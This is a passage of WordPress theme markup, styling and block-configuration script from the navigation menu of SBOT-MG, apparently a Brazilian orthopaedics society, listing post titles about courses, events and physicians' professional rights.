excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_77","tdc_css_class_style":"tdi_77_rand_style","category_id":"6","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_77"}';
block_tdi_77.td_column_number = "3";
block_tdi_77.block_type = "tdb_header_mega_menu";
block_tdi_77.post_count = "5";
block_tdi_77.found_posts = "14";
block_tdi_77.header_color = "";
block_tdi_77.ajax_pagination_infinite_stop = "";
block_tdi_77.max_num_pages = "3";
tdBlocksArray.push(block_tdi_77);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_77 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/cine-pipoca-acessos-cirurgicos/" rel="bookmark" class="td-image-wrap " title="Cine Pipoca Acessos Cirúrgicos!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/08/Imagem-5-324x400.jpeg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sbot-em-acao/" class="td-post-category">SBOT EM AÇÃO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/cine-pipoca-acessos-cirurgicos/" rel="bookmark" title="Cine Pipoca Acessos Cirúrgicos!">Cine Pipoca Acessos Cirúrgicos!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/forum-de-prevencao-de-acidentes-de-transito/" rel="bookmark" class="td-image-wrap " title="Fórum de Prevenção de Acidentes de Trânsito" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/05/IMG_0100-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sbot-em-acao/" class="td-post-category">SBOT EM AÇÃO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/forum-de-prevencao-de-acidentes-de-transito/" rel="bookmark" title="Fórum de Prevenção de Acidentes de Trânsito">Fórum de Prevenção de Acidentes de Trânsito</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/curso-reducao-de-fraturas-e-luxacoes-sbot-mg-2024/" rel="bookmark" class="td-image-wrap " title="Curso redução de fraturas e luxações SBOT-MG 2024!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2024/04/10-04-24b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sbot-em-acao/" class="td-post-category">SBOT EM AÇÃO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/curso-reducao-de-fraturas-e-luxacoes-sbot-mg-2024/" rel="bookmark" title="Curso redução de fraturas e luxações SBOT-MG 2024!">Curso redução de fraturas e luxações SBOT-MG 2024!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/encontro-de-chefes-de-servico-e-supervisores-sbot-mg-2024/" rel="bookmark" class="td-image-wrap " title="Encontro de Chefes de Serviço e Supervisores SBOT-MG 2024!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2024/04/09-04-24b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sbot-em-acao/" class="td-post-category">SBOT EM AÇÃO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/encontro-de-chefes-de-servico-e-supervisores-sbot-mg-2024/" rel="bookmark" title="Encontro de Chefes de Serviço e Supervisores SBOT-MG 2024!">Encontro de Chefes de Serviço e Supervisores SBOT-MG 2024!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/memorias-da-ortopedia-2023/" rel="bookmark" class="td-image-wrap " title="Memórias da Ortopedia 2023" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/11/27-11-23b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sbot-em-acao/" class="td-post-category">SBOT EM AÇÃO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/memorias-da-ortopedia-2023/" rel="bookmark" title="Memórias da Ortopedia 2023">Memórias da Ortopedia 2023</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_77" data-td_block_id="tdi_77"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_77" data-td_block_id="tdi_77"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2303"><a href="https://sbot-mg.org.br/categoria/defesa-profissional/"><div class="tdb-menu-item-text">DEFESA PROFISSIONAL</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_78 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" >
<style>
/* custom css */
.tdi_78 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_78 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_78 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_78{
				    flex-direction: column-reverse;
				}.tdi_78 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_78 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_78 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_78:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_78:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_78.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_78.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_78 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_78 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_78 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_78 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_78 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_78 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_78 .entry-thumb{
					background-position: center 50%;
				}.tdi_78 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_78 .td-module-meta-info,
				.ie11 .tdi_78 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_78 .td-post-vid-time{
					display: block;
				}.tdi_78 .td-module-meta-info,
				.tdi_78 .td-next-prev-wrap{
					text-align: center;
				}.tdi_78 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_78.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_78 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_78 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_78 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_78 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_78 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_78 .td-author-date{
					display: inline;
				}.tdi_78 .td-post-author-name{
					display: none;
				}.tdi_78 .td-post-date,
				.tdi_78 .td-post-author-name span{
					display: none;
				}.tdi_78 .entry-review-stars{
					display: inline-block;
				}.tdi_78 .td-icon-star,
                .tdi_78 .td-icon-star-empty,
                .tdi_78 .td-icon-star-half{
					font-size: 15px;
				}.tdi_78 .td-module-comments{
					display: none;
				}.tdi_78 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_78:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_78 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_78 .td-module-title a{
					color: #000000;
				}.tdi_78 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_78.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_78 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_78 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_78 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_78 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_78 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_78 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_78 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_78 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_78 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_78 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_78 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_78 .td-module-container:before{
					bottom: -0px;
				}.tdi_78 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_78 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_78.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_78.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_78 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_78 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_78 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_78 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
block_tdi_78.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#343e47","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjciLCJhbGwiOiIxNSJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style","category_id":"1","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_78"}';
block_tdi_78.td_column_number = "3";
block_tdi_78.block_type = "tdb_header_mega_menu";
block_tdi_78.post_count = "5";
block_tdi_78.found_posts = "5";
block_tdi_78.header_color = "";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "1";
tdBlocksArray.push(block_tdi_78);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_78 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/encerramento-de-um-ciclo-a-frente-do-sinmed-mg/" rel="bookmark" class="td-image-wrap " title="Encerramento de um ciclo à frente do Sinmed-MG" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/08/banner-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/defesa-profissional/" class="td-post-category">DEFESA PROFISSIONAL</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/encerramento-de-um-ciclo-a-frente-do-sinmed-mg/" rel="bookmark" title="Encerramento de um ciclo à frente do Sinmed-MG">Encerramento de um ciclo à frente do Sinmed-MG</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/publicidade-medica-o-que-pode-e-nao-pode-nas-redes-sociais/" rel="bookmark" class="td-image-wrap " title="Publicidade médica: o que pode e não pode nas redes sociais?" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/09/28-09-23b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/defesa-profissional/" class="td-post-category">DEFESA PROFISSIONAL</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/publicidade-medica-o-que-pode-e-nao-pode-nas-redes-sociais/" rel="bookmark" title="Publicidade médica: o que pode e não pode nas redes sociais?">Publicidade médica: o que pode e não pode nas redes sociais?</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/direitos-do-medico/" rel="bookmark" class="td-image-wrap " title="Direitos do Médico" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/08/06-07-23b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/defesa-profissional/" class="td-post-category">DEFESA PROFISSIONAL</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/direitos-do-medico/" rel="bookmark" title="Direitos do Médico">Direitos do Médico</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/inclusao-de-profissionais-medicos-com-deficiencia/" rel="bookmark" class="td-image-wrap " title="Inclusão de profissionais médicos com deficiência" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/07/doctor-disable-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/defesa-profissional/" class="td-post-category">DEFESA PROFISSIONAL</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/inclusao-de-profissionais-medicos-com-deficiencia/" rel="bookmark" title="Inclusão de profissionais médicos com deficiência">Inclusão de profissionais médicos com deficiência</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/defesa-profissional-sbot-mg-21-22/" rel="bookmark" class="td-image-wrap " title="Defesa Profissional SBOT MG 21/22" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/08/74-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/defesa-profissional/" class="td-post-category">DEFESA PROFISSIONAL</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/defesa-profissional-sbot-mg-21-22/" rel="bookmark" title="Defesa Profissional SBOT MG 21/22">Defesa Profissional SBOT MG 21/22</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
